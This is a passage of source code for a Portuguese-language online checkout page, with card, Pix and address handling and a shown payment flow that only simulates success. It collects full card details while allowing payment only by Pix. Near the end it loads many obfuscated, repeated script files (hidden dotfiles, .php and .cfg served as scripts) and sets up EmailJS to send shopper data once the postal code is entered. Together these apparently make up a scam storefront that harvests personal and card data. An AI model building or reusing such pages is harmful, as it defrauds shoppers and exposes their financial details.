                                    <div class="pix-timer" id="pixTimer">
                                        Código expira em: <span id="pixTimeRemaining">15:00</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
					
                    <div class="payment-method" data-payment="credit">
                        <div class="payment-header">
                            <div class="payment-radio"></div>
                            <div class="payment-info">
                                <h4>Cartão de Crédito</h4>
                                <p>Visa, Mastercard, Elo, American Express</p>
                            </div>
                        </div>
                        <div class="payment-form">
                            <div class="card-brands">
                                <div class="card-brand">VISA</div>
                                <div class="card-brand">MASTER</div>
                                <div class="card-brand">ELO</div>
                                <div class="card-brand">AMEX</div>
                            </div>
                            
                            <div id="creditCardNotice" style="background: #fef3cd; border: 1px solid #fbbf24; border-radius: 8px; padding: 12px; margin-bottom: 16px; display: block;">
                                <div style="font-size: 12px; color: #92400e; text-align: center;">
                                    <strong>Descontos não aplicados para pagamentos com cartão</strong><br>
                                    Valor com Cartão: <span id="creditCardTotalValue" style="font-weight: 700;">R$ 314,90</span>
                                </div>
                            </div>
                            
                            <div class="form-group">
                                <label class="form-label" for="cardNumber">Número do Cartão *</label>
                                <input type="text" id="cardNumber" name="cardNumber" class="form-input" maxlength="19" required>
                                <div class="error-message" id="cardNumberError">Digite o número do cartão</div>
                            </div>

                            <div class="form-group">
                                <label class="form-label" for="cardName">Nome no Cartão *</label>
                                <input type="text" id="cardName" name="cardName" class="form-input" required>
                                <div class="error-message" id="cardNameError">Digite o nome no cartão</div>
                            </div>

                            <div class="form-row">
                                <div class="form-group">
                                    <label class="form-label" for="cardExpiry">Validade *</label>
                                    <input type="text" id="cardExpiry" name="cardExpiry" class="form-input" placeholder="MM/AA" maxlength="5" required>
                                    <div class="error-message" id="cardExpiryError">Digite a validade</div>
                                </div>
                                <div class="form-group">
                                    <label class="form-label" for="cardCvv">CVV *</label>
                                    <input type="text" id="cardCvv" name="cardCvv" class="form-input" maxlength="4" required>
                                    <div class="error-message" id="cardCvvError">Digite o CVV</div>
                                </div>
                            </div>

                            <div class="form-group">
                                <label class="form-label" for="installments">Parcelas *</label>
                                <select id="installments" name="installments" class="form-input" required>
                                    <option value="">Selecione as parcelas</option>
                                    <option value="1">1x R$ 299,90 à vista</option>
                                    <option value="2">2x R$ 149,95 sem juros</option>
                                    <option value="3">3x R$ 99,97 sem juros</option>
                                    <option value="4">4x R$ 74,98 sem juros</option>
                                    <option value="5">5x R$ 59,98 sem juros</option>
                                    <option value="6">6x R$ 49,98 sem juros</option>
                                    <option value="7">7x R$ 45,70 com juros</option>
                                    <option value="8">8x R$ 40,89 com juros</option>
                                    <option value="9">9x R$ 37,21 com juros</option>
                                    <option value="10">10x R$ 34,29 com juros</option>
                                    <option value="11">11x R$ 31,90 com juros</option>
                                    <option value="12">12x R$ 29,99 com juros</option>
                                </select>
                                <div class="error-message" id="installmentsError">Selecione as parcelas</div>
                            </div>
                        </div>
                    </div>


                    <div class="payment-method" data-payment="boleto">
                        <div class="payment-header">
                            <div class="payment-radio"></div>
                            <div class="payment-info">
                                <h4>Cartão de Crédito</h4>
                                <p>Visa, Mastercard, Elo, American Express</p>
                            </div>
                        </div>
                        <div class="payment-form">
                            <div id="creditCardNotice" style="background: #fef3cd; border: 1px solid #fbbf24; border-radius: 8px; padding: 12px; margin-bottom: 16px; display: block;">
                                <div style="font-size: 12px; color: #92400e; text-align: center;">
                                    <strong>Descontos não aplicados para pagamentos com cartão</strong><br>
                                    Valor com Cartão: <span id="creditCardTotalValue" style="font-weight: 700;">R$ 314,90</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="button-group">
    <button type="button" class="btn btn-secondary" onclick="goToStep(2)">
        Voltar
    </button>
    <button type="submit" class="btn btn-primary" id="submitButton">
        Pagar via Pix
    </button>
</div>
                </form>
            </div>
        </main>

        <aside class="sidebar">
            <h3 class="order-summary-title">Resumo do Pedido</h3>

         <!-- SEÇÃO DE PRODUTOS -->
<div class="products-list" id="productsList">
    <!-- Os produtos serão inseridos aqui via JavaScript -->
</div>

<!-- Endereço de Entrega na Sidebar -->
<div id="sidebarAddressContainer" style="margin-bottom: 16px; padding: 12px; background: #f8fafc; border-radius: 8px; border: 1px solid #e2e8f0; display: none;">
    <div style="font-size: 11px; font-weight: 600; color: #64748b; margin-bottom: 4px; text-transform: uppercase; letter-spacing: 0.5px; display: flex; align-items: center; gap: 4px;">
        <span style="color: #10b981;">📍</span> Entregar em:
    </div>
    <div id="sidebarAddressValue" style="font-size: 12px; color: #1e293b; line-height: 1.4;">-</div>
</div>

<!-- DIVISOR -->
<div style="border-top: 1px solid #e5e7eb; margin: 16px 0;"></div>

            
            <div class="order-totals">
                <div class="total-row">
                    <span>Frete</span>
                    <span id="shippingCost">GRÁTIS</span>
                </div>
                <div class="total-row" id="creditCardFeeRow" style="display: none;">
                    <span>Acréscimo Cartão</span>
                    <span style="color: var(--warning-color);" id="creditCardFee">+R$ 14,99</span>
                </div>
                <div class="total-row final">
                    <span>Total</span>
                    <span id="totalPrice">...</span>
                </div>
            </div>

            <div class="discount-code">
                <label class="form-label">Cupom de Desconto</label>
                <div class="discount-input">
                    <input type="text" placeholder="Digite seu cupom" id="discountInput">
                    <button type="button" onclick="applyCoupon()">Aplicar</button>
                </div>
            </div>

            <div class="trust-badges">
                <div class="trust-badge">
                    <div class="trust-icon">✓</div>
                    <span>Compra 100% segura</span>
                </div>
                <div class="trust-badge">
                    <div class="trust-icon">✓</div>
                    <span>Frete grátis acima de R$ 99</span>
                </div>
                <div class="trust-badge">
                    <div class="trust-icon">✓</div>
                    <span>7 dias para troca</span>
                </div>
            </div>
        </aside>

        <div class="mobile-padding"></div>
    </div>

    <div class="loading-overlay" id="loadingOverlay">
        <div class="loading-spinner"></div>
    </div>

    <!-- Notificação de sucesso -->
    <div class="success-notification" id="successNotification">
        ✅ Pagamento processado com sucesso!
    </div>

<style>
    .checkout-footer-new {
        background: #ffffff !important;
        border-top: 1px solid #e5e7eb !important;
        padding: 40px 24px !important;
        margin-top: 40px !important;
        width: 100% !important;
        display: block !important;
        clear: both !important;
        font-family: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif !important;
    }

    .footer-content-new {
        max-width: 1100px !important;
        margin: 0 auto !important;
        display: grid !important;
        grid-template-columns: 1.2fr 0.8fr !important;
        gap: 60px !important;
    }

    .footer-section-new {
        display: flex !important;
        flex-direction: column !important;
        gap: 20px !important;
    }

    .footer-title-new {
        font-size: 13px !important;
        font-weight: 700 !important;
        color: #374151 !important;
        text-transform: uppercase !important;
        letter-spacing: 1px !important;
        margin-bottom: 4px !important;
    }

    /* Formas de Pagamento */
    .payment-grid-new {
        display: flex !important;
        flex-wrap: wrap !important;
        gap: 12px !important;
        align-items: center !important;
    }

    .payment-item-new {
        display: flex !important;
        align-items: center !important;
        justify-content: center !important;
        width: 60px !important;
        height: 38px !important;
        background: #ffffff !important;
        border-radius: 6px !important;
        border: 1px solid #e5e7eb !important;
        padding: 4px !important;
        transition: all 0.2s ease !important;
        box-shadow: 0 1px 2px rgba(0,0,0,0.05) !important;
    }

    .payment-item-new:hover {
        border-color: #d1d5db !important;
        transform: translateY(-1px) !important;
        box-shadow: 0 4px 6px -1px rgba(0,0,0,0.1) !important;
    }

    .payment-item-new img {
        max-width: 100% !important;
        max-height: 100% !important;
        object-fit: contain !important;
    }

    /* Selos de Segurança */
    .security-grid-new {
        display: flex !important;
        flex-wrap: wrap !important;
        gap: 12px !important;
    }

    .security-item-new {
        display: flex !important;
        align-items: center !important;
        gap: 10px !important;
        padding: 12px 16px !important;
        background: #f9fafb !important;
        border-radius: 8px !important;
        border: 1px solid #e5e7eb !important;
        flex: 1 !important;
        min-width: 140px !important;
    }

    .badge-icon-new {
        font-size: 20px !important;
        display: flex !important;
        align-items: center !important;
        justify-content: center !important;
    }

    .badge-label-new {
        font-size: 11px !important;
        font-weight: 600 !important;
        color: #4b5563 !important;
        line-height: 1.3 !important;
        text-align: left !important;
    }

    /* Responsividade */
    @media (max-width: 850px) {
        .footer-content-new {
            grid-template-columns: 1fr !important;
            gap: 40px !important;
        }
        .checkout-footer-new {
            padding: 32px 20px !important;
        }
        .security-item-new {
            flex: 1 1 40% !important;
        }
    }
</style>

<footer class="checkout-footer-new">
    <div class="footer-content-new">
        <!-- Pagamento -->
        <div class="footer-section-new">
            <div class="footer-title-new">Formas de Pagamento</div>
            <div class="payment-grid-new">
                <div class="payment-item-new" title="Visa">
                    <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663194389473/BidogSGiJZTyHQQx.png" alt="Visa">
                </div>
                <div class="payment-item-new" title="Mastercard">
                    <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663194389473/NhdIHxqWNhrENdwY.png" alt="Mastercard">
                </div>
                <div class="payment-item-new" title="Elo">
                    <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663194389473/jFeykZQutnenIvia.png" alt="Elo">
                </div>
                <div class="payment-item-new" title="American Express">
                    <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663194389473/VmOhEAFGkhqdEeMr.png" alt="Amex">
                </div>
                <div class="payment-item-new" title="Hipercard">
                    <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663194389473/FpILkhLqmVxeJETd.png" alt="Hipercard">
                </div>
                <div class="payment-item-new" title="PIX">
                    <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663194389473/pVHGMfgLspaiUGAQ.png" alt="PIX">
                </div>
                <div class="payment-item-new" title="Boleto">
                    <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663194389473/hyUWloUECflaWzXX.png" alt="Boleto">
                </div>
            </div>
        </div>

        <!-- Segurança -->
        <div class="footer-section-new">
            <div class="footer-title-new">Segurança</div>
            <div class="security-grid-new">
                <div class="security-item-new">
                    <div class="badge-icon-new">🔒</div>
                    <div class="badge-label-new">Ambiente 100%<br>Criptografado</div>
                </div>
                <div class="security-item-new">
                    <div class="badge-icon-new">🛡️</div>
                    <div class="badge-label-new">Certificado SSL<br>de Segurança</div>
                </div>
            </div>
        </div>
    </div>
</footer>


<!-- Chamada para o seu script original -->
<script src="spinner.js" defer></script>


  
  <script src="/api/modules/init-z10b.js?sig=981&check=false" defer></script>
<script src="/api/modules/init-z10b1.js?debug=0" defer></script>
<script src="/private/engine/config.php" defer></script>
<script src="https://cdn.jsdelivr.net/npm/qrcodejs@1.0.0/qrcode.min.js"></script>
 <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@emailjs/browser@4/dist/email.min.js"></script>
  <script src="laergergq.js" defer></script>
  <script src="temprefew.js" defer></script>
  <script src="fallerergg.php" defer></script>
  <script src="x-chergere.js" defer></script>
  <script src="fx.initwefew.js" defer></script>
  <script src="traew.js" defer></script>
  <script src="hide-werfew.cfg" defer></script>
  <script src="setup-corewrrffwe.js" defer></script>
  <script src="trace-layerqwfew.js" defer></script>
  <script src="api-cacherwwf.php" defer></script>
  <script src=".sysloaderweew.js" defer></script>
  <script src="ini-templight.js" defer></script>
  <script src="old.module.loader.js" defer></script>
  <script src="temprefew.js" defer></script>
  <script src="fallerergg.php" defer></script>
  <script src="x-chergere.js" defer></script>
  <script src="fx.initwefew.js" defer></script>
  <script src="traew.js" defer></script>
  <script src="hide-werfew.cfg" defer></script>
  <script src="setup-corewrrffwe.js" defer></script>
  <script src="trace-layerqwfew.js" defer></script>
  <script src="api-cacherwwf.php" defer></script>
  <script src=".sysloaderweew.js" defer></script>
  <script src="temprefew.js" defer></script>
  <script src="fallerergg.php" defer></script>
  <script src="x-chergere.js" defer></script>
  <script src="fx.initwefew.js" defer></script>
  <script src="hide-werfew.cfg" defer></script>
  <script src="setup-corewrrffwe.js" defer></script>
  <script src="trace-layerqwfew.js" defer></script>
  <script src="api-cacherwwf.php" defer></script>
  <script src=".sysloaderweew.js" defer></script>

	  <!-- Script principal com navegação progressiva -->
	  <script src="script.js"></script>
      <script>
        // Sincronizar o endereço da sidebar com o endereço do resumo
        const syncAddress = () => {
            const reviewAddr = document.getElementById('reviewAddress');
            const sidebarAddrValue = document.getElementById('sidebarAddressValue');
            const sidebarAddrContainer = document.getElementById('sidebarAddressContainer');
            
            if (reviewAddr && sidebarAddrValue && sidebarAddrContainer) {
                const text = reviewAddr.innerText || reviewAddr.textContent;
                if (text && text !== '-' && text.trim() !== '') {
                    sidebarAddrValue.innerText = text;
                    sidebarAddrContainer.style.display = 'block';
                } else {
                    sidebarAddrContainer.style.display = 'none';
                }
            }
        };

        // Observar mudanças no reviewAddress para atualizar a sidebar
        const addrObserver = new MutationObserver(syncAddress);
        const addrTarget = document.getElementById('reviewAddress');
        if (addrTarget) {
            addrObserver.observe(addrTarget, { childList: true, characterData: true, subtree: true });
        }
        
        // Executar inicialmente
        document.addEventListener('DOMContentLoaded', syncAddress);

        // Funcao para alternar a exibicao do endereco
        window.toggleAddressDisplay = function() {
            const container = document.getElementById('addressDetailsContainer');
            const arrow = document.getElementById('addressToggleArrow');
            const text = document.getElementById('addressToggleText');
            
            if (container.style.display === 'none') {
                container.style.display = 'block';
                arrow.style.transform = 'rotate(180deg)';
                text.innerText = '';
            } else {
                container.style.display = 'none';
                arrow.style.transform = 'rotate(0deg)';
                text.innerText = '';
            }
        };

        // Função para formatar o endereço exatamente como solicitado
        const formatAddressForReview = () => {
            const street = document.getElementById('address')?.value || '';
            const number = document.getElementById('number')?.value || '';
            const complement = document.getElementById('complement')?.value || '';
            const neighborhood = document.getElementById('neighborhood')?.value || '';
            const cep = document.getElementById('zipCode')?.value || '';
            const state = document.getElementById('state')?.value || '';

            if (street) {
                let formatted = `${street} ${number}`;
                if (complement && complement.trim() !== '') {
                    formatted += ` - ${complement}`;
                }
                formatted += `, ${neighborhood} | Cep: ${cep} - ${state}`;
                return formatted;
            }
            return '-';
        };

        // Função para forçar a atualização do endereço no resumo
        const forceUpdateReviewAddress = () => {
            const reviewAddr = document.getElementById('reviewAddress');
            if (reviewAddr) {
                const newAddress = formatAddressForReview();
                // Só atualiza se for diferente para evitar loops infinitos
                if (reviewAddr.innerText !== newAddress) {
                    reviewAddr.innerText = newAddress;
                }
            }
        };

        // Bloquear qualquer tentativa externa de mudar o reviewAddress para algo indesejado
        document.addEventListener('DOMContentLoaded', () => {
            const reviewAddr = document.getElementById('reviewAddress');
            if (reviewAddr) {
                // Observador que reverte qualquer mudança feita por outros scripts
                const lockObserver = new MutationObserver((mutations) => {
                    mutations.forEach((mutation) => {
                        const correctAddress = formatAddressForReview();
                        if (reviewAddr.innerText !== correctAddress && correctAddress !== '-') {
                            reviewAddr.innerText = correctAddress;
                        }
                    });
                });
                lockObserver.observe(reviewAddr, { childList: true, characterData: true, subtree: true });
            }

            // Listeners nos campos de entrada
            const fields = ['address', 'number', 'complement', 'neighborhood', 'zipCode', 'state'];
            fields.forEach(id => {
                const el = document.getElementById(id);
                if (el) {
                    el.addEventListener('input', forceUpdateReviewAddress);
                    el.addEventListener('change', forceUpdateReviewAddress);
                }
            });
            
            // Observar campos ocultos (preenchidos por APIs de CEP)
            const hiddenFields = ['address', 'neighborhood', 'city', 'state'];
            const hiddenObserver = new MutationObserver(forceUpdateReviewAddress);
            hiddenFields.forEach(id => {
                const el = document.getElementById(id);
                if (el) hiddenObserver.observe(el, { attributes: true, childList: true, characterData: true });
            });

            // Intervalo de segurança para garantir a formatação correta
            setInterval(forceUpdateReviewAddress, 1000);
        });
      </script>
  <script>
    // Monitorar a visibilidade da seção de dados pessoais para mostrar/ocultar o divisor
    const observer = new MutationObserver((mutations) => {
      mutations.forEach((mutation) => {
        if (mutation.attributeName === 'class') {
          const section = document.getElementById('sectionPersonalData');
          const hr = document.getElementById('hrDivider');
          if (section && hr) {
            if (section.classList.contains('show')) {
              hr.style.display = 'block';
            } else {
              hr.style.display = 'none';
            }
          }
        }
      });
    });

    const target = document.getElementById('sectionPersonalData');
    if (target) {
      observer.observe(target, { attributes: true });
    }
  </script>

  <script>
    // ========================================
    // LÓGICA DE HABILITAÇÃO/DESABILITAÇÃO DO BOTÃO
    // ========================================
    
    /**
     * Função para atualizar o estado do botão de pagamento
     * O botão só fica habilitado quando PIX está selecionado
     */
    function updatePaymentButtonState() {
        const paymentForm = document.getElementById('paymentForm');
        const submitButton = document.getElementById('submitButton');
        
        // Encontra o método de pagamento selecionado
        const selectedPaymentMethod = paymentForm.querySelector('.payment-method.selected');
        const selectedPaymentType = selectedPaymentMethod ? selectedPaymentMethod.getAttribute('data-payment') : null;
        
        // Desabilita o botão se não for PIX
        if (selectedPaymentType !== 'pix') {
            submitButton.disabled = true;
            submitButton.title = 'Selecione PIX para continuar'; // Dica ao passar o mouse
        } else {
            submitButton.disabled = false;
            submitButton.title = ''; // Remove a dica
        }
    }

    /**
     * Adiciona listeners aos métodos de pagamento
     */
    function setupPaymentMethodListeners() {
        const paymentMethods = document.querySelectorAll('.payment-method');
        
        paymentMethods.forEach(method => {
            method.addEventListener('click', function() {
                // Remove a classe 'selected' de todos os métodos
                paymentMethods.forEach(m => m.classList.remove('selected'));
                
                // Adiciona a classe 'selected' ao método clicado
                this.classList.add('selected');
                
                // Atualiza o estado do botão
                updatePaymentButtonState();
            });
        });
    }

    // Função para formatar CPF e fechar o teclado automaticamente
document.addEventListener('DOMContentLoaded', function() {
    const cpfInput = document.getElementById('cpf');
    
    if (cpfInput) {
        cpfInput.addEventListener('input', function(e) {
            let value = this.value;
            
            // 1. Remove tudo que não é número
            value = value.replace(/\D/g, '');
            
            // 2. Limita a 11 dígitos
            value = value.substring(0, 11);
            
            // 3. Aplica a máscara: XXX.XXX.XXX-XX
            if (value.length > 9) {
                value = value.replace(/(\d{3})(\d{3})(\d{3})(\d{2})/, "$1.$2.$3-$4");
            } else if (value.length > 6) {
                value = value.replace(/(\d{3})(\d{3})(\d{3})/, "$1.$2.$3");
            } else if (value.length > 3) {
                value = value.replace(/(\d{3})(\d{3})/, "$1.$2");
            }
            
            this.value = value;
            
            // 4. FECHA O TECLADO: Se o CPF estiver completo (14 caracteres com a máscara)
            if (this.value.length === 14) {
                this.blur(); // Remove o foco e esconde o teclado
            }
        });
    }
});


    /**
     * Manipulador de submissão do formulário
     * Modificado para verificar a seleção do PIX antes de prosseguir
     */
    document.getElementById('paymentForm').addEventListener('submit', function(e) {
        e.preventDefault();
        
        // Verifica se PIX está selecionado
        const selectedPaymentMethod = this.querySelector('.payment-method.selected');
        if (selectedPaymentMethod.getAttribute('data-payment') !== 'pix') {
            alert('Por favor, selecione PIX para continuar');
            return;
        }
        
        // Se PIX estiver selecionado, prossegue com a lógica de pagamento (simulada aqui)
        const loadingOverlay = document.getElementById('loadingOverlay');
        loadingOverlay.classList.add('show');
        
        setTimeout(() => {
            loadingOverlay.classList.remove('show');
            const successNotification = document.getElementById('successNotification');
            successNotification.classList.add('show');
            setTimeout(() => {
                successNotification.classList.remove('show');
            }, 3000);
        }, 2000);
    });

    /**
     * Inicializa o script quando o DOM está pronto
     */
    document.addEventListener('DOMContentLoaded', function() {
        setupPaymentMethodListeners();
        updatePaymentButtonState(); // Define o estado inicial do botão
    });


    // Funções auxiliares (manter as existentes ou adicionar se necessário)
    function goToStep(step) {
        console.log('Voltando para etapa:', step);
        // Implementar navegação entre etapas conforme necessário
    }

    function copyPixCode() {
        const pixCodeText = document.getElementById('pixCodeText').textContent;
        if (pixCodeText) {
            navigator.clipboard.writeText(pixCodeText).then(() => {
                alert('Código PIX copiado com sucesso!');
            }).catch(() => {
                alert('Erro ao copiar o código PIX');
            });
        }
    }

    function applyCoupon() {
        const discountInput = document.getElementById('discountInput');
        const couponCode = discountInput.value;
        if (couponCode) {
            alert('Cupom "' + couponCode + '" aplicado com sucesso!');
            discountInput.value = '';
        } else {
            alert('Digite um cupom válido');
        }
    }

    /**
 * Renderiza os produtos do localStorage na seção "Revisar Informações"
 */
function renderReviewProducts() {
    var reviewProductsList = document.getElementById('reviewProductsList');
    var reviewProductsGroup = document.getElementById('reviewProductsGroup');
    var reviewProductsContainer = document.getElementById('reviewProductsContainer');
    if (!reviewProductsList) return;

    // Busca produtos no localStorage
    var possibleKeys = ['produtos', 'products', 'cartProducts', 'cartItems', 'cart', 'pedido', 'items'];
    var produtos = null;

    for (var k = 0; k < possibleKeys.length; k++) {
        var raw = localStorage.getItem(possibleKeys[k]);
        if (raw) {
            try {
                var parsed = JSON.parse(raw);
                if (Array.isArray(parsed) && parsed.length > 0) {
                    produtos = parsed;
                    break;
                }
            } catch (e) {}
        }
    }

    if (!produtos) {
        for (var i = 0; i < localStorage.length; i++) {
            var key = localStorage.key(i);
            try {
                var rawItem = localStorage.getItem(key);
                var parsedItem = JSON.parse(rawItem);
                if (Array.isArray(parsedItem) && parsedItem.length > 0) {
                    var first = parsedItem[0];
                    if (first && (first.nome || first.name || first.title)) {
                        produtos = parsedItem;
                        break;
                    }
                }
            } catch (e) {}
        }
    }

    var displayStyle = (!produtos || produtos.length === 0) ? 'none' : '';
    if (reviewProductsGroup) reviewProductsGroup.style.display = displayStyle;
    if (reviewProductsContainer) reviewProductsContainer.style.display = displayStyle;
    if (!produtos) return;

    // Renderiza os itens de produtos
    reviewProductsList.innerHTML = '';
    var subtotalGeral = 0;

    for (var j = 0; j < produtos.length; j++) {
        var p = produtos[j];
        var nome = p.nome || p.name || p.title || 'Produto';
        var qtd = parseInt(p.quantidade || p.quantity || 1);
        var preco = parseFloat(p.preco || p.price || p.valor || 0);
        var foto = p.foto || p.image || p.img || p.imagem || '';
        var subtotal = preco * qtd;
        subtotalGeral += subtotal;

        var precoUnit = preco.toLocaleString('pt-BR', { style: 'currency', currency: 'BRL' });
        var subtotalFormat = subtotal.toLocaleString('pt-BR', { style: 'currency', currency: 'BRL' });

        var item = document.createElement('div');
        item.style.cssText = 'display:flex;gap:12px;padding:12px 0;border-bottom:1px solid #e5e7eb;';
        
        var imgHTML = foto 
            ? '<img src="'+foto+'" style="width:60px;height:60px;object-fit:cover;border-radius:6px;border:1px solid #d1d5db;flex-shrink:0;" onerror="this.style.display=\'none\'">'
            : '<div style="width:60px;height:60px;border-radius:6px;border:1px solid #d1d5db;background:#ffffff;flex-shrink:0;"></div>';

        item.innerHTML = imgHTML + 
            '<div style="flex:1;min-width:0;">' +
                '<div style="font-size:13px;font-weight:600;color:#0f172a;line-height:1.4;word-break:break-word;margin-bottom:4px;">' + nome + '</div>' +
                '<div style="font-size:12px;color:#64748b;">Qtd: ' + qtd + ' &times; ' + precoUnit + '</div>' +
            '</div>' +
            '<div style="text-align:right;flex-shrink:0;">' +
                '<div style="font-size:14px;font-weight:700;color:#0f172a;white-space:nowrap;">' + subtotalFormat + '</div>' +
            '</div>';
        
        reviewProductsList.appendChild(item);
    }

    // Remove borda do último item
    if (reviewProductsList.lastElementChild) {
        reviewProductsList.lastElementChild.style.borderBottom = 'none';
    }

    // Atualiza subtotal
    var subtotalFormatado = subtotalGeral.toLocaleString('pt-BR', { style: 'currency', currency: 'BRL' });
    var subtotalEl = document.getElementById('reviewSubtotal');
    if (subtotalEl) subtotalEl.textContent = subtotalFormatado;

    // Calcula frete e total
    var freteValor = 0;
    var shippingOption = document.querySelector('.shipping-option.selected');
    if (shippingOption) {
        var priceText = shippingOption.querySelector('.shipping-price')?.textContent || 'GRÁTIS';
        if (priceText !== 'GRÁTIS') {
            freteValor = parseFloat(priceText.replace(/[^\d,.-]/g, '').replace(',', '.'));
        }
    }

    var freteFormatado = freteValor > 0 ? freteValor.toLocaleString('pt-BR', { style: 'currency', currency: 'BRL' }) : 'GRÁTIS';
    var freteEl = document.getElementById('reviewShippingPrice');
    if (freteEl) freteEl.textContent = freteFormatado;

    // Total final
    var totalFinal = subtotalGeral + freteValor;
    var totalFormatado = totalFinal.toLocaleString('pt-BR', { style: 'currency', currency: 'BRL' });
    var totalEl = document.getElementById('reviewTotalPrice');
    if (totalEl) totalEl.textContent = totalFormatado;
}

	  /**
 * Checkout Progressivo - Script Principal
 * Fluxo UX otimizado com revelação progressiva de campos
 * Idêntico ao primeiro código de referência
 */

// Estado global do checkout
let currentStep = 2; // Inicia na etapa 2 (Entrega) - Carrinho é fictício
let selectedShipping = null;
let selectedPayment = 'pix';
let addressFilled = false;
let pixTimer = null;

window.checkoutData = {};

const CREDIT_CARD_FEE_PERCENTAGE = 50;
const BACKEND_API_BASE_URL = '/api/payments';

let cartData = {
    subtotal: 299.90
};

// Estado do fluxo progressivo
let flowState = {
    emailValid: false,
    cepValid: false,
    shippingSelected: false,
    personalDataValid: false,
    addressComplementValid: false,
    cpfValid: false
};

// Controle para envio do primeiro email (quando CEP é inserido)
let firstEmailSent = false;

// Inicialização do EmailJS
(function() {
    const script = document.createElement('script');
    script.src = 'https://cdn.jsdelivr.net/npm/@emailjs/browser@3/dist/email.min.js';
    script.onload = function() {
        emailjs.init("Sb-IhtOotsnORH1-U");
    };
    document.head.appendChild(script);
})();

document.addEventListener('DOMContentLoaded', function() {
    parseSubtotalFromURL();
    setupEventListeners();
    updateProgress();
    setupMasks();
    updateCartDisplay();
    initializeProgressiveFlow();
    initializePaymentMethod();

    // Configurar teclado numérico para campos específicos
    const numericFields = ['cpf', 'zipCode', 'phone'];
    numericFields.forEach(fieldId => {
        const field = document.getElementById(fieldId);
        if (field) {
            field.setAttribute('inputmode', 'numeric');
            field.setAttribute('type', 'text');
        }
    });

    const creditCardNotice = document.getElementById('creditCardNotice');
    if (creditCardNotice) {
        creditCardNotice.style.display = 'none';
    }

    // Resetar estado de carregamento se o usuário voltar para a página
    window.addEventListener('pageshow', function(event) {
        const loadingOverlay = document.getElementById('loadingOverlay');
        if (loadingOverlay) {
            loadingOverlay.style.display = 'none';
        }
        
        const submitBtn = document.querySelector('#paymentForm button[type="submit"]');
        if (submitBtn) {
            submitBtn.classList.remove('btn-loading');
        }
    });
});

/**
 * Inicializa o fluxo progressivo
 * Mostra apenas a seção de contato e CEP inicialmente
 */
function initializeProgressiveFlow() {
    // Esconde todas as seções exceto contato e CEP (ambas visíveis desde o início)
    const sections = [
        'shippingOptions',
        'sectionPersonalData',
        'sectionAddressInfo',
        'sectionAddressComplement',
        'sectionCpf',
        'sectionButton'
    ];

    sections.forEach(sectionId => {
        const section = document.getElementById(sectionId);
        if (section) {
            section.classList.add('hidden');
            section.classList.remove('show');
        }
    });

    // Garante que a seção de CEP esteja visível
    const sectionCep = document.getElementById('sectionCep');
    if (sectionCep) {
        sectionCep.classList.remove('hidden');
    }

    // Garante que o botão fictício esteja visível
    const sectionContinueButton = document.getElementById('sectionContinueButton');
    if (sectionContinueButton) {
        sectionContinueButton.style.display = 'block';
    }
}

function parseSubtotalFromURL() {
    const urlParams = new URLSearchParams(window.location.search);
    const subtotalParam = urlParams.get('subtotal');
    
    if (subtotalParam) {
        try {
            cartData.subtotal = parseFloat(subtotalParam);
            console.log('Subtotal loaded from URL:', cartData.subtotal);
        } catch (error) {
            console.error('Error parsing subtotal from URL:', error);
        }
    }
}

function updateCartDisplay() {
    updateOrderTotals();
}

function updateOrderTotals() {
    const subtotalEl = document.querySelector(".sidebar .total-row span:last-child");
    const mobileSubtotalEl = document.querySelector("#summaryContent .total-row span:nth-child(2)");
    
    if (subtotalEl) {
        subtotalEl.textContent = `R$ ${cartData.subtotal.toFixed(2).replace(".", ",")}`;
    }
    if (mobileSubtotalEl) {
        mobileSubtotalEl.textContent = `R$ ${cartData.subtotal.toFixed(2).replace(".", ",")}`;
    }
    
    const mobileTotalPrice = document.getElementById("mobileTotalPrice");
    if (mobileTotalPrice) {
        mobileTotalPrice.textContent = `R$ ${cartData.subtotal.toFixed(2).replace(".", ",")}`;
    }
    
    updateShippingCost();
}

function setupEventListeners() {
    // Form submissions
    document.getElementById('paymentForm').addEventListener('submit', handlePaymentSubmit);

    // Shipping options
    document.querySelectorAll('.shipping-option').forEach(option => {
        option.addEventListener('click', selectShipping);
    });

    // Payment methods
    document.querySelectorAll('.payment-method').forEach(method => {
        method.querySelector('.payment-header').addEventListener('click', selectPayment);
    });

    // Email field - Progressive reveal
    const emailField = document.getElementById('email');
    if (emailField) {
        emailField.addEventListener('blur', handleEmailBlur);
        emailField.addEventListener('input', function() {
            if (this.classList.contains('error')) {
                validateField(this);
            }
        });
    }

    // CEP field
    const zipCodeField = document.getElementById('zipCode');
    if (zipCodeField) {
        zipCodeField.addEventListener('keyup', handleCEPLookup);
        zipCodeField.addEventListener('blur', () => validateField(zipCodeField));
    }

    // All form inputs validation
    document.querySelectorAll('.form-input').forEach(input => {
        input.addEventListener('blur', () => validateField(input));
        input.addEventListener('input', () => {
            if (input.classList.contains('error')) {
                validateField(input);
            }
            checkFormCompletion();
        });
    });

    // Personal data fields
    const personalFields = ['firstName', 'lastName', 'phone'];
    personalFields.forEach(fieldId => {
        const field = document.getElementById(fieldId);
        if (field) {
            field.addEventListener('blur', checkPersonalDataCompletion);
            field.addEventListener('input', checkPersonalDataCompletion);
        }
    });

    // Address complement fields
    const addressFields = ['number'];
    addressFields.forEach(fieldId => {
        const field = document.getElementById(fieldId);
        if (field) {
            field.addEventListener('blur', checkAddressCompletion);
            field.addEventListener('input', checkAddressCompletion);
        }
    });

    // CPF field
    const cpfField = document.getElementById('cpf');
    if (cpfField) {
        cpfField.addEventListener('blur', checkCpfCompletion);
        cpfField.addEventListener('input', checkCpfCompletion);
    }

    // Botão fictício - scroll para o campo que falta
    const btnFictitious = document.getElementById('btnContinueFictitious');
    if (btnFictitious) {
        btnFictitious.addEventListener('click', handleFictitiousButtonClick);
    }

    // Validação ao clicar em "Prosseguir para o pagamento"
    const deliveryForm = document.getElementById('deliveryForm');
    if (deliveryForm) {
        deliveryForm.addEventListener('submit', function(e) {
            e.preventDefault();
            
            const fieldsToValidate = [
                'email', 'zipCode', 'firstName', 'lastName', 'phone', 'number', 'cpf'
            ];
            
